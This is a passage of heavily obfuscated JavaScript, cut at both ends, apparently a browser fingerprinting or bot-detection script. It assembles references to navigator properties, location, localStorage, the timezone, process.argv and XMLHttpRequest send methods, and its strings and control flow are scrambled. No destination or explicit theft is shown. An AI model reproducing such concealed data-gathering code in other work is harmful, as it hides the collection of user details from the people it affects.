1:P6Y5A.j5=19;J$LEQ=5;break;case 2:J$LEQ=P6Y5A.k5(6) > 9?1:5;break;}}P6Y5A[586442]=(function(){var S71=2;for(;S71 !== 4;){switch(S71){case 2:var d$Z=P6Y5A;var t21={o$ZICBZ:(function(u0b){var k0c=2;for(;k0c !== 18;){switch(k0c){case 14:V2p+=q9h(A3k(H8w) ^ x$a(s0M));k0c=13;break;case 13:(H8w++,s0M++);k0c=8;break;case 19:return L91;break;case 12:V2p=P6Y5A.Z4f(V2p,'<');var W3h=0;var L91=function(u_s){var O53=2;for(;O53 !== 35;){switch(O53){case 17:W3h+=1;O53=16;break;case 12:W3h+=1;O53=11;break;case 15:O53=W3h === 6 && u_s === 614?27:25;break;case 18:O53=W3h === 5 && u_s === 47?17:15;break;case 27:W3h+=1;O53=26;break;case 26:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,7));O53=4;break;case 2:O53=W3h === 0 && u_s === 318?1:3;break;case 22:t21.o$ZICBZ=l15;O53=21;break;case 1:W3h+=1;O53=5;break;case 5:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 23:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-7,7),0,5));O53=4;break;case 10:O53=W3h === 4 && u_s === 303?20:18;break;case 4:return W3h;break;case 16:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 14:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-6,6),0,5));O53=4;break;case 3:O53=W3h === 1 && u_s === 1905?9:7;break;case 9:W3h+=1;O53=8;break;case 20:W3h+=1;O53=19;break;case 21:return l15(u_s);break;case 8:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-4,4),0,3));O53=4;break;case 11:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 7:O53=W3h === 2 && u_s === 353?6:13;break;case 13:O53=W3h === 3 && u_s === 89?12:10;break;case 25:O53=W3h === 7 && u_s === 1737?24:22;break;case 19:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-4,4),0,3));O53=4;break;case 6:W3h+=1;O53=14;break;case 24:W3h+=1;O53=23;break;}}};var l15=function(t1d){var n1q=2;for(;n1q !== 1;){switch(n1q){case 2:return V2p[t1d];break;}}};k0c=19;break;case 2:var N3e=function(i0a){var n7A=2;for(;n7A !== 11;){switch(n7A){case 4:var B$_=0;n7A=3;break;case 13:n7A=!V1y?6:12;break;case 7:var T_w,V1y;n7A=6;break;case 12:return V1y;break;case 9:f_z[B$_]=D9h(i0a[B$_] + 31);n7A=8;break;case 8:B$_++;n7A=3;break;case 6:T_w=P6Y5A.o9Y(P6Y5A.p1A(f_z,function(){var R_R=2;for(;R_R !== 1;){switch(R_R){case 2:return 0.5 - A6p();break;}}}),'');V1y=d$Z[T_w];n7A=13;break;case 2:var D9h=P6Y5A.k9O();var A6p=P6Y5A.t0n();var f_z=[];n7A=4;break;case 3:n7A=B$_ < i0a.length?9:7;break;}}};var V2p='',m9B=P6Y5A.m1i()(N3e([50,19,57,52,74,57])());var q9h=P6Y5A.k9O();var A3k=P6Y5A.m_s().bind(m9B);var x$a=P6Y5A.m_s().bind(u0b);k0c=9;break;case 7:k0c=s0M === u0b.length?6:14;break;case 9:var H8w=0,s0M=0;k0c=8;break;case 6:s0M=0;k0c=14;break;case 8:k0c=H8w < m9B.length?7:12;break;}}})('*TH]0O')};return t21;break;}}})();P6Y5A.I2P=function(){return typeof P6Y5A[586442].o$ZICBZ === 'function'?P6Y5A[586442].o$ZICBZ.apply(P6Y5A[586442],arguments):P6Y5A[586442].o$ZICBZ;};P6Y5A.l8E=function(){return typeof P6Y5A[586442].o$ZICBZ === 'function'?P6Y5A[586442].o$ZICBZ.apply(P6Y5A[586442],arguments):P6Y5A[586442].o$ZICBZ;};var f1F3hT=2;for(;f1F3hT !== 13;){switch(f1F3hT){case 7:P6Y5A.b2T=33;f1F3hT=6;break;case 3:f1F3hT=P6Y5A.l8E(89) <= P6Y5A.l8E(303)?9:8;break;case 8:f1F3hT=P6Y5A.l8E(47) < 95?7:6;break;case 6:f1F3hT=P6Y5A.I2P(614) !== P6Y5A.I2P(1737)?14:13;break;case 5:f1F3hT=P6Y5A.l8E(353) == 91?4:3;break;case 4:P6Y5A.t9Q=58;f1F3hT=3;break;case 1:P6Y5A.L0m=53;f1F3hT=5;break;case 2:f1F3hT=P6Y5A.I2P(318) > P6Y5A.I2P(1905)?1:5;break;case 14:P6Y5A.x4o=71;f1F3hT=13;break;case 9:P6Y5A.l3K=97;f1F3hT=8;break;}}function g5KgxP(a1w){function g39(z6V){var u3T=2;for(;u3T !== 5;){switch(u3T){case 2:var i98=[arguments];return i98[0][0].navigator;break;}}}function e$k(J60){var J7w=2;for(;J7w !== 5;){switch(J7w){case 2:var U1F=[arguments];return U1F[0][0].Function;break;}}}function h_O(H37){var E8s=2;for(;E8s !== 5;){switch(E8s){case 2:var t$f=[arguments];return t$f[0][0].String;break;}}}function L4y(U8l){var R$E=2;for(;R$E !== 5;){switch(R$E){case 2:var N8p=[arguments];return N8p[0][0].Object;break;}}}function O1N(A1T,H$j,t32,e9c,A31,Q00){var T19=2;for(;T19 !== 7;){switch(T19){case 9:r75[2]=false;try{var x2f=2;for(;x2f !== 11;){switch(x2f){case 9:return;break;case 3:x2f=r75[6].hasOwnProperty(r75[0][4]) && r75[6][r75[0][4]] === r75[6][r75[0][2]]?9:8;break;case 6:r75[8].set=function(h6p){var I77=2;for(;I77 !== 5;){switch(I77){case 2:var t8S=[arguments];r75[6][r75[0][2]]=t8S[0][0];I77=5;break;}}};r75[8].get=function(){var m2d=2;for(;m2d !== 19;){switch(m2d){case 10:return undefined;break;case 2:var E0V=[arguments];E0V[1]="";E0V[1]="ined";E0V[8]="";m2d=3;break;case 3:E0V[8]="";E0V[8]="ef";E0V[4]="und";E0V[5]=E0V[4];m2d=6;break;case 11:m2d=typeof r75[6][r75[0][2]] == E0V[5]?10:20;break;case 6:E0V[5]+=E0V[8];E0V[5]+=E0V[1];m2d=13;break;case 13:m2d=r75[0][5] === f81[169]?12:11;break;case 12:return function(){var T0K=2;for(;T0K !== 14;){switch(T0K){case 3:T0K=r75[0][3] === f81[169]?9:8;break;case 4:T0K=arguments.length > f81[169]?3:6;break;case 7:return H6B[5][r75[0][2]].apply(H6B[5],Array.prototype.slice.call(arguments,f81[837]));break;case 8:H6B[5]=arguments[f81[169]] === H6B[2] || arguments[f81[169]] === undefined?r75[4]:arguments[f81[169]];T0K=7;break;case 6:return r75[6][r75[0][2]];break;case 9:return r75[6][r75[0][2]].apply(r75[4],arguments);break;case 2:var H6B=[arguments];H6B[2]=1;H6B[2]=null;T0K=4;break;}}};break;case 20:return r75[6][r75[0][2]];break;}}};x2f=13;break;case 8:x2f=r75[0][5] !== f81[169]?7:6;break;case 13:r75[8].enumerable=r75[2];try{var q0$=2;for(;q0$ !== 3;){switch(q0$){case 2:r75[9]=r75[3];r75[9]+=r75[1];r75[9]+=r75[7];r75[0][0].Object[r75[9]](r75[5],r75[0][4],r75[8]);q0$=3;break;}}}catch(m0i){}x2f=11;break;case 1:r75[4]=(1,r75[0][1])(r75[0][0]);r75[6]=[r75[4],r75[4].prototype][r75[0][3]];r75[5]=r75[0][5] === f81[169]?P6Y5A:r75[6];x2f=3;break;case 2:r75[8]={};x2f=1;break;case 7:r75[6][r75[0][4]]=r75[6][r75[0][2]];x2f=6;break;}}}catch(v8d){}T19=7;break;case 2:var r75=[arguments];r75[1]="";r75[7]="operty";r75[1]="ePr";r75[3]="defin";T19=9;break;}}}function O_p(Z6B){var D6j=2;for(;D6j !== 5;){switch(D6j){case 2:var F5g=[arguments];return F5g[0][0];break;}}}function O3j(H_s){var j_8=2;for(;j_8 !== 5;){switch(j_8){case 2:var Z1x=[arguments];return Z1x[0][0].JSON;break;}}}var G3z=2;for(;G3z !== 770;){switch(G3z){case 727:z_z(O_p,f81[693],f81[169],f81[386]);G3z=726;break;case 323:f81[397]="k";f81[714]="7";f81[750]="";f81[750]="R";G3z=319;break;case 440:f81[731]+=f81[31];f81[914]=f81[383];f81[914]+=f81[53];f81[914]+=f81[842];G3z=436;break;case 734:z_z(O_p,f81[315],f81[169],f81[658]);G3z=733;break;case 37:f81[49]="";f81[49]="0t";f81[23]="se";f81[37]="";f81[37]="";G3z=51;break;case 778:z_z(I7g,"random",f81[169],f81[652],f81[169]);G3z=777;break;case 180:f81[31]="er";f81[68]="";f81[874]="or";f81[68]="mb";G3z=176;break;case 311:f81[870]="b";f81[322]="";f81[322]="__a";f81[778]="8";G3z=307;break;case 779:z_z(O_p,"Math",f81[169],f81[619],f81[169]);G3z=778;break;case 706:z_z(o58,"sort",f81[837],f81[614],f81[169]);G3z=705;break;case 716:z_z(O_p,f81[938],f81[169],f81[345]);G3z=715;break;case 2:var f81=[arguments];f81[8]="";f81[8]="";f81[8]="v";G3z=3;break;case 122:f81[63]="5X";f81[35]="";f81[35]="";f81[35]="7V";G3z=151;break;case 86:f81[27]="m$";f81[20]="";f81[20]="$_$";f81[86]="";f81[86]="Timeou";G3z=81;break;case 775:z_z(z89,"test",f81[837],f81[496],f81[169]);G3z=774;break;case 777:z_z(O_p,"decodeURI",f81[169],f81[389],f81[169]);G3z=776;break;case 126:f81[70]="";f81[70]="eou";f81[84]="g";f81[63]="";G3z=122;break;case 132:f81[98]="6Djy";f81[60]="";f81[60]="7wUQ";f81[25]="P";f81[88]="";f81[88]="x";G3z=126;break;case 730:z_z(O_p,f81[148],f81[169],f81[556]);G3z=729;break;case 370:f81[476]=f81[831];f81[476]+=f81[778];f81[476]+=f81[314];f81[496]=f81[750];G3z=366;break;case 738:z_z(O_p,f81[370],f81[169],f81[821]);G3z=737;break;case 586:f81[954]+=f81[831];f81[954]+=f81[39];f81[957]=f81[269];f81[957]+=f81[314];f81[957]+=f81[16];f81[317]=f81[77];G3z=580;break;case 51:f81[90]="y";f81[37]="1S";f81[83]="efi";f81[79]="";f81[79]="dow";G3z=46;break;case 574:f81[242]+=f81[59];f81[242]+=f81[51];f81[423]=f81[30];f81[423]+=f81[320];G3z=570;break;case 41:f81[72]="lob";f81[48]="";f81[48]="bj";f81[49]="";G3z=37;break;case 562:f81[701]+=f81[49];f81[701]+=f81[74];f81[183]=f81[352];f81[183]+=f81[48];G3z=627;break;case 553:f81[758]=f81[57];f81[758]+=f81[352];f81[758]+=f81[691];f81[658]=f81[40];G3z=549;break;case 640:f81[218]+=f81[334];f81[337]=f81[88];f81[337]+=f81[146];f81[552]=f81[25];G3z=636;break;case 598:f81[538]+=f81[9];f81[538]+=f81[801];f81[929]=f81[1];f81[929]+=f81[5];f81[550]=f81[383];G3z=664;break;case 660:f81[152]+=f81[778];f81[153]=f81[801];f81[153]+=f81[146];f81[227]=f81[746];G3z=656;break;case 412:f81[993]+=f81[801];f81[993]+=f81[813];f81[345]=f81[397];f81[345]+=f81[226];G3z=408;break;case 255:f81[876]="sta";f81[109]="";f81[109]="Y";f81[743]="";G3z=298;break;case 184:f81[42]="7b";f81[69]="nt";f81[31]="";f81[87]="gk";G3z=180;break;case 3:f81[3]="";f81[3]="w";f81[5]="";f81[5]="5";G3z=6;break;case 420:f81[926]+=f81[172];f81[516]=f81[288];f81[516]+=f81[785];f81[516]+=f81[390];G3z=416;break;case 703:z_z(h_O,"fromCharCode",f81[169],f81[887],f81[169]);G3z=779;break;case 101:f81[46]="vSr";f81[65]="";f81[65]="1N";f81[56]="";G3z=97;break;case 711:z_z(O_p,f81[349],f81[169],f81[959]);G3z=710;break;case 319:f81[394]="m";f81[314]="";f81[229]="s";f81[314]="r";G3z=315;break;case 46:f81[74]="Hv5";f81[30]="";f81[30]="";f81[30]="wi";G3z=63;break;case 489:f81[753]+=f81[21];f81[498]=f81[785];f81[498]+=f81[125];f81[498]+=f81[147];G3z=485;break;case 298:f81[743]="B";f81[630]="V";f81[785]="a";f81[352]="";G3z=294;break;case 685:z_z(O_p,"Object",f81[169],f81[572],f81[169]);G3z=684;break;case 693:z_z(t6e,"send",f81[837],f81[757],f81[169]);G3z=692;break;case 721:z_z(O_p,f81[733],f81[169],f81[914]);G3z=720;break;case 705:z_z(o58,"join",f81[837],f81[142],f81[169]);G3z=704;break;case 724:z_z(O_p,f81[442],f81[169],f81[941]);G3z=723;break;case 671:z_z(O_p,f81[835],f81[169],f81[243]);G3z=670;break;case 513:f81[745]+=f81[82];f81[668]=f81[314];f81[668]+=f81[75];f81[668]+=f81[73];G3z=509;break;case 117:f81[80]="ect";f81[51]="Ni";f81[17]="lStorag";f81[14]="";f81[14]="";G3z=112;break;case 249:f81[983]="d8At";f81[455]="3";f81[226]="8H";f81[390]="";f81[468]="Nu";f81[390]="te";G3z=243;break;case 682:z_z(g0r,"now",f81[169],f81[465],f81[169]);G3z=681;break;case 108:f81[28]="co";f81[62]="";f81[62]="jU";f81[11]="W_";f81[34]="";f81[34]="rr";f81[98]="";G3z=132;break;case 771:z_z(O_p,f81[789],f81[169],f81[810],f81[169]);G3z=770;break;case 262:f81[228]="j_lx";f81[947]="H";f81[586]="Z";f81[656]="73u";f81[269]="";f81[269]="A";f81[795]="TypeEr";G3z=255;break;case 677:z_z(O_p,"location",f81[169],f81[152],f81[169]);G3z=676;break;case 715:z_z(O_p,f81[993],f81[169],f81[664]);G3z=714;break;case 203:f81[621]="I";f81[963]="";f81[963]="io";f81[351]="";f81[351]="ApplePaySess";f81[702]="";f81[702]="G3";G3z=196;break;case 395:f81[568]=f81[945];f81[568]+=f81[769];f81[568]+=f81[947];f81[387]=f81[630];G3z=391;break;case 692:z_z(O_p,"JSON",f81[169],f81[106],f81[169]);G3z=691;break;case 697:f81[899]+=f81[5];G3z=696;break;case 617:f81[189]=f81[84];f81[189]+=f81[72];f81[189]+=f81[45];f81[243]=f81[13];G3z=613;break;case 580:f81[317]+=f81[455];f81[317]+=f81[99];f81[287]=f81[92];f81[287]+=f81[870];f81[287]+=f81[85];f81[242]=f81[47];G3z=574;break;case 454:f81[194]=f81[870];f81[194]+=f81[801];f81[194]+=f81[279];f81[318]=f81[702];G3z=450;break;case 92:f81[22]="uvo";f81[17]="";f81[91]="St";f81[17]="";G3z=117;break;case 666:z_z(O_p,f81[423],f81[169],f81[242]);G3z=740;break;case 347:f81[222]="";f81[222]="ze";f81[853]="";f81[853]="imi";G3z=343;break;case 728:z_z(O_p,f81[843],f81[169],f81[404]);G3z=727;break;case 235:f81[544]="RiPQ";f81[146]="";f81[146]="";f81[146]="2";f81[289]="";G3z=275;break;case 294:f81[565]="E";f81[352]="O";f81[103]="";f81[103]="9";f81[878]="ol";f81[125]="4";G3z=288;break;case 691:z_z(O3j,"stringify",f81[169],f81[877],f81[169]);G3z=690;break;case 729:z_z(O_p,f81[668],f81[169],f81[745]);G3z=728;break;case 549:f81[658]+=f81[746];f81[658]+=f81[88];f81[315]=f81[14];f81[315]+=f81[17];G3z=545;break;case 481:f81[941]+=f81[288];f81[941]+=f81[203];f81[442]=f81[43];f81[442]+=f81[755];f81[442]+=f81[685];G3z=476;break;case 686:z_z(z89,"exec",f81[837],f81[165],f81[169]);G3z=685;break;case 485:f81[124]=f81[743];f81[124]+=f81[432];f81[124]+=f81[868];f81[941]=f81[36];G3z=481;break;case 695:z_z(t6e,"open",f81[837],f81[899],f81[169]);G3z=694;break;case 696:var z_z=function(K2W,t6Z,o0r,j$K,I3s){var U03=2;for(;U03 !== 5;){switch(U03){case 2:var v85=[arguments];O1N(f81[0][0],v85[0][0],v85[0][1],v85[0][2],v85[0][3],v85[0][4]);U03=5;break;}}};G3z=695;break;case 239:f81[238]="";f81[238]="ro";f81[948]="z_L";f81[544]="";G3z=235;break;case 209:f81[624]="Kn";f81[115]="1m";f81[840]="k8";f81[310]="d1";f81[963]="";f81[511]="archParams";G3z=203;break;case 675:z_z(g39,"product",f81[169],f81[550],f81[169]);G3z=674;break;case 529:f81[858]=f81[746];f81[858]+=f81[792];f81[858]+=f81[801];f81[821]=f81[27];f81[821]+=f81[29];f81[821]+=f81[432];G3z=590;break;case 608:f81[605]=f81[38];f81[605]+=f81[7];f81[605]+=f81[90];f81[286]=f81[2];f81[286]+=f81[96];f81[286]+=f81[4];G3z=602;break;case 678:z_z(g39,"userAgent",f81[169],f81[153],f81[169]);G3z=677;break;case 708:z_z(e$k,"apply",f81[837],f81[387],f81[169]);G3z=707;break;case 408:f81[345]+=f81[656];f81[938]=f81[159];f81[938]+=f81[785];f81[938]+=f81[248];f81[749]=f81[992];f81[749]+=f81[898];G3z=461;break;case 416:f81[664]=f81[983];f81[664]+=f81[314];f81[664]+=f81[455];f81[993]=f81[876];G3z=412;break;case 681:z_z(g39,"platform",f81[169],f81[204],f81[169]);G3z=680;break;case 668:z_z(O_p,f81[183],f81[169],f81[701]);G3z=667;break;case 112:f81[14]="loca";f81[12]="";f81[12]="nsol";f81[28]="";G3z=108;break;case 432:f81[353]+=f81[544];f81[195]=f81[947];f81[195]+=f81[299];f81[195]+=f81[859];G3z=428;break;case 70:f81[19]="";f81[19]="";f81[19]="H4";f81[97]="Q";G3z=66;break;case 436:f81[733]=f81[621];f81[733]+=f81[69];f81[733]+=f81[432];f81[737]=f81[654];G3z=493;break;case 673:z_z(O_p,f81[538],f81[169],f81[570]);G3z=672;break;case 509:f81[556]=f81[88];f81[556]+=f81[60];f81[556]+=f81[743];f81[148]=f81[71];G3z=505;break;case 718:z_z(O_p,f81[194],f81[169],f81[208]);G3z=717;break;case 776:z_z(h_O,"charCodeAt",f81[837],f81[122],f81[169]);G3z=775;break;case 735:z_z(O_p,f81[162],f81[169],f81[276]);G3z=734;break;case 282:f81[842]="f";f81[320]="n";f81[769]="";f81[769]="1";G3z=278;break;case 97:f81[56]="C";f81[54]="";f81[54]="ve";f81[22]="";f81[22]="";G3z=92;break;case 196:f81[279]="";f81[279]="oa";f81[685]="ator";f81[112]="";G3z=192;break;case 652:f81[204]+=f81[5];f81[465]=f81[397];f81[465]+=f81[714];f81[294]=f81[691];G3z=648;break;case 684:z_z(L4y,"create",f81[169],f81[303],f81[169]);G3z=683;break;case 450:f81[318]+=f81[948];f81[318]+=f81[947];f81[571]=f81[351];f81[571]+=f81[963];f81[571]+=f81[320];f81[234]=f81[840];G3z=444;break;case 34:f81[55]="";f81[55]="uL";f81[76]="";f81[76]="";G3z=30;break;case 689:z_z(O_p,"Date",f81[169],f81[552],f81[169]);G3z=688;break;case 428:f81[860]=f81[383];f81[860]+=f81[334];f81[860]+=f81[228];f81[678]=f81[795];G3z=424;break;case 288:f81[225]="";f81[225]="X";f81[805]="";f81[805]="";f81[805]="0";f81[288]="D";G3z=282;break;case 362:f81[122]+=f81[229];f81[389]=f81[394];f81[389]+=f81[769];f81[389]+=f81[143];G3z=358;break;case 387:f81[888]+=f81[870];f81[797]=f81[586];f81[797]+=f81[125];f81[797]+=f81[842];f81[959]=f81[132];G3z=382;break;case 674:z_z(O_p,"android",f81[169],f81[929],f81[169]);G3z=673;break;case 424:f81[678]+=f81[238];f81[678]+=f81[314];f81[926]=f81[785];f81[926]+=f81[388];G3z=420;break;case 664:f81[550]+=f81[898];f81[458]=f81[3];f81[458]+=f81[898];f81[152]=f81[565];G3z=660;break;case 163:f81[66]="";f81[66]="";f81[40]="A8cU";f81[33]="D9";G3z=159;break;case 136:f81[44]="tch";f81[41]="MFp";f81[82]="7qu";f81[78]="";G3z=167;break;case 537:f81[700]+=f81[65];f81[700]+=f81[46];f81[740]=f81[61];f81[740]+=f81[86];G3z=533;break;case 694:z_z(t6e,"setRequestHeader",f81[837],f81[987],f81[169]);G3z=693;break;case 644:f81[572]+=f81[898];f81[165]=f81[229];f81[165]+=f81[149];f81[218]=f81[288];G3z=640;break;case 144:f81[24]="v7";f81[52]="";f81[52]="F9";f81[44]="";G3z=140;break;case 623:f81[513]=f81[23];f81[513]+=f81[432];f81[513]+=f81[842];f81[175]=f81[786];f81[175]+=f81[76];f81[175]+=f81[831];G3z=617;break;case 151:f81[58]="";f81[58]="me";f81[94]="";f81[73]="estAnimationFrame";f81[39]="Glz";f81[94]="cancelAnim";f81[24]="";G3z=144;break;case 533:f81[740]+=f81[801];f81[119]=f81[84];f81[119]+=f81[20];f81[119]+=f81[26];G3z=529;break;case 307:f81[308]="";f81[308]="esidual";f81[786]="p";f81[502]="";f81[502]="_r";f81[334]="";f81[699]="q";G3z=300;break;case 220:f81[868]="ob";f81[508]="RLSe";f81[432]="l";f81[763]="";G3z=216;break;case 632:f81[877]+=f81[898];f81[106]=f81[88];f81[106]+=f81[769];f81[757]=f81[97];G3z=701;break;case 444:f81[234]+=f81[635];f81[234]+=f81[743];f81[731]=f81[468];f81[731]+=f81[68];G3z=440;break;case 498:f81[841]+=f81[874];f81[971]=f81[310];f81[971]+=f81[624];f81[971]+=f81[62];G3z=559;break;case 722:z_z(O_p,f81[753],f81[169],f81[737]);G3z=721;break;case 731:z_z(O_p,f81[841],f81[169],f81[598]);G3z=730;break;case 717:z_z(O_p,f81[798],f81[169],f81[749]);G3z=716;break;case 55:f81[85]="";f81[85]="";f81[85]="al";f81[99]="";G3z=74;break;case 30:f81[76]="1arX";f81[18]="ne";f81[95]="";f81[95]="Mk";f81[93]="";f81[93]="G1t";G3z=41;break;case 391:f81[387]+=f81[334];f81[387]+=f81[565];f81[888]=f81[288];f81[888]+=f81[898];G3z=387;break;case 275:f81[299]="TMLE";f81[289]="lD";f81[980]="";f81[383]="z";G3z=271;break;case 325:f81[241]+=f81[502];f81[241]+=f81[308];f81[245]=f81[786];f81[245]+=f81[334];G3z=374;break;case 725:z_z(O_p,f81[467],f81[169],f81[399]);G3z=724;break;case 476:f81[399]=f81[81];f81[399]+=f81[87];f81[399]+=f81[66];f81[467]=f81[71];G3z=472;break;case 315:f81[831]="";f81[831]="u";f81[977]="stract";f81[870]="";G3z=311;break;case 714:z_z(O_p,f81[516],f81[169],f81[926]);G3z=713;break;case 74:f81[99]="DMDI";f81[89]="romis";f81[77]="";f81[77]="T";G3z=70;break;case 545:f81[315]+=f81[792];f81[276]=f81[11];f81[276]+=f81[22];f81[276]+=f81[586];G3z=541;break;case 522:f81[693]+=f81[58];f81[404]=f81[50];f81[404]+=f81[35];f81[404]+=f81[63];G3z=518;break;case 559:f81[716]=f81[28];f81[716]+=f81[12];f81[716]+=f81[792];f81[181]=f81[33];f81[181]+=f81[41];f81[181]+=f81[288];G3z=553;break;case 648:f81[294]+=f81[714];f81[303]=f81[565];f81[303]+=f81[805];f81[572]=f81[229];G3z=644;break;case 707:z_z(o58,"splice",f81[837],f81[568],f81[169]);G3z=706;break;case 713:z_z(O_p,f81[678],f81[169],f81[860]);G3z=712;break;case 688:z_z(g0r,"getTimezoneOffset",f81[837],f81[337],f81[169]);G3z=687;break;case 672:z_z(O_p,f81[286],f81[169],f81[605]);G3z=671;break;case 366:f81[496]+=f81[714];f81[496]+=f81[691];f81[122]=f81[394];f81[122]+=f81[898];G3z=362;break;case 541:f81[162]=f81[565];f81[162]+=f81[54];f81[162]+=f81[69];f81[700]=f81[56];G3z=537;break;case 669:z_z(O_p,f81[513],f81[169],f81[902]);G3z=668;break;case 6:f81[1]="";f81[1]="J";f81[9]="";f81[9]="ocumen";G3z=11;break;case 590:f81[370]=f81[91];f81[370]+=f81[15];f81[370]+=f81[84];f81[954]=f81[19];G3z=586;break;case 636:f81[552]+=f81[149];f81[499]=f81[1];f81[499]+=f81[334];f81[877]=f81[586];G3z=632;break;case 613:f81[243]+=f81[55];f81[243]+=f81[64];f81[835]=f81[10];f81[835]+=f81[83];f81[835]+=f81[18];G3z=608;break;case 66:f81[15]="";f81[15]="rin";f81[29]="";f81[29]="yFI";f81[27]="";G3z=86;break;case 772:z_z(O_p,f81[241],f81[169],f81[542],f81[169]);G3z=771;break;case 343:f81[149]="";f81[945]="L";f81[398]="__opt";f81[149]="6";G3z=339;break;case 216:f81[763]="tRf";f81[147]="J9Zw";f81[992]="";f81[992]="M0";f81[203]="9V";f81[248]="";G3z=210;break;case 159:f81[66]="kX";f81[67]="ationFra";f81[43]="";f81[57]="JS";f81[81]="V3";f81[43]="nav";G3z=153;break;case 774:z_z(o58,"push",f81[837],f81[476],f81[169]);G3z=773;break;case 167:f81[78]="";f81[78]="8uI";f81[71]="";f81[71]="U";G3z=163;break;case 59:f81[13]="O4";f81[96]="URIComp";f81[32]="$8G";f81[47]="Y4";G3z=55;break;case 210:f81[248]="th";f81[813]="";f81[813]="us";f81[983]="";G3z=249;break;case 683:z_z(O_p,"process",f81[169],f81[294],f81[169]);G3z=682;break;case 670:z_z(O_p,f81[189],f81[169],f81[175]);G3z=669;break;case 271:f81[859]="lement";f81[980]="8Yk";f81[132]="";f81[132]="W";f81[159]="M";G3z=266;break;case 335:f81[810]=f81[143];f81[810]+=f81[149];f81[810]+=f81[945];f81[789]=f81[398];f81[789]+=f81[853];f81[789]+=f81[222];G3z=329;break;case 656:f81[227]+=f81[714];f81[161]=f81[8];f81[161]+=f81[5];f81[204]=f81[8];G3z=652;break;case 467:f81[481]=f81[842];f81[481]+=f81[792];f81[481]+=f81[44];f81[386]=f81[52];G3z=526;break;case 11:f81[6]="";f81[6]="lN3";f81[4]="";f81[4]="onent";f81[2]="";f81[2]="";G3z=16;break;case 737:z_z(O_p,f81[858],f81[169],f81[119]);G3z=736;break;case 63:f81[59]="";f81[59]="sk";f81[47]="";f81[47]="";G3z=59;break;case 712:z_z(O_p,f81[195],f81[169],f81[353]);G3z=711;break;case 153:f81[36]="";f81[36]="v_I";f81[21]="";f81[21]="olean";f81[53]="";f81[53]="_A01";G3z=184;break;case 690:z_z(O_p,"XMLHttpRequest",f81[169],f81[499],f81[169]);G3z=689;break;case 278:f81[801]="t";f81[691]="";f81[691]="N";f81[750]="";G3z=323;break;case 627:f81[183]+=f81[80];f81[902]=f81[93];f81[902]+=f81[586];f81[902]+=f81[95];G3z=623;break;case 723:z_z(O_p,f81[124],f81[169],f81[498]);G3z=722;break;case 16:f81[2]="encode";f81[7]="";f81[7]="z7U";f81[38]="";G3z=25;break;case 566:f81[373]=f81[25];f81[373]+=f81[89];f81[373]+=f81[792];f81[701]=f81[71];G3z=562;break;case 679:z_z(O_p,"navigator",f81[169],f81[227],f81[169]);G3z=678;break;case 266:f81[746]="S";f81[947]="";f81[388]="_ImN";f81[603]="ymb";G3z=262;break;case 602:f81[570]=f81[786];f81[570]+=f81[769];f81[570]+=f81[6];f81[538]=f81[10];G3z=598;break;case 192:f81[112]="";f81[112]="X8V";f81[676]="";f81[676]="";f81[654]="d6";f81[676]="ation";G3z=227;break;case 81:f81[26]="O6";f81[61]="";f81[61]="set";f81[45]="alThis";f81[92]="glo";f81[46]="";f81[46]="";G3z=101;break;case 680:z_z(s$x,"platform",f81[169],f81[161],f81[169]);G3z=679;break;case 176:f81[635]="";f81[635]="";f81[933]="clearTim";f81[635]="gMa";f81[755]="ig";f81[840]="";G3z=209;break;case 667:z_z(O_p,f81[373],f81[169],f81[564]);G3z=666;break;case 25:f81[38]="";f81[38]="p9";f81[10]="";f81[10]="d";f81[64]="";f81[64]="aw";G3z=34;break;case 505:f81[148]+=f81[750];f81[148]+=f81[945];f81[598]=f81[109];f81[598]+=f81[334];f81[598]+=f81[98];f81[841]=f81[565];f81[841]+=f81[34];G3z=498;break;case 687:z_z(O_p,"RegExp",f81[169],f81[218],f81[169]);G3z=686;break;case 227:f81[662]="";f81[512]="J2";f81[662]="";f81[662]="oc";f81[376]="dDz";f81[432]="";f81[432]="";G3z=220;break;case 300:f81[334]="$";f81[567]="o";f81[792]="e";f81[898]="_";G3z=347;break;case 358:f81[652]=f81[801];f81[652]+=f81[805];f81[652]+=f81[320];f81[619]=f81[314];G3z=354;break;case 739:z_z(O_p,f81[957],f81[169],f81[954]);G3z=738;break;case 720:z_z(O_p,f81[731],f81[169],f81[234]);G3z=719;break;case 243:f81[273]="G0";f81[172]="";f81[172]="";f81[172]="j";G3z=239;break;case 329:f81[542]=f81[792];f81[542]+=f81[334];f81[542]+=f81[567];f81[241]=f81[898];G3z=325;break;case 709:z_z(o58,"unshift",f81[837],f81[888],f81[169]);G3z=708;break;case 704:z_z(O_p,"String",f81[169],f81[331],f81[169]);G3z=703;break;case 472:f81[467]+=f81[508];f81[467]+=f81[511];f81[599]=f81[159];f81[599]+=f81[115];f81[599]+=f81[78];G3z=467;break;case 740:z_z(O_p,f81[287],f81[169],f81[317]);G3z=739;break;case 736:z_z(O_p,f81[740],f81[169],f81[700]);G3z=735;break;case 701:f81[757]+=f81[805];f81[987]=f81[159];f81[987]+=f81[103];f81[899]=f81[785];G3z=697;break;case 676:z_z(s$x,"argv",f81[169],f81[458],f81[169]);G3z=675;break;case 773:z_z(O_p,f81[912],f81[169],f81[245],f81[169]);G3z=772;break;case 570:f81[423]+=f81[79];f81[564]=f81[567];f81[564]+=f81[37];f81[564]+=f81[32];G3z=566;break;case 719:z_z(O_p,f81[571],f81[169],f81[318]);G3z=718;break;case 382:f81[959]+=f81[980];f81[959]+=f81[289];f81[349]=f81[746];f81[349]+=f81[603];f81[349]+=f81[878];f81[353]=f81[229];f81[353]+=f81[146];G3z=432;break;case 374:f81[245]+=f81[699];f81[912]=f81[322];f81[912]+=f81[870];f81[912]+=f81[977];G3z=370;break;case 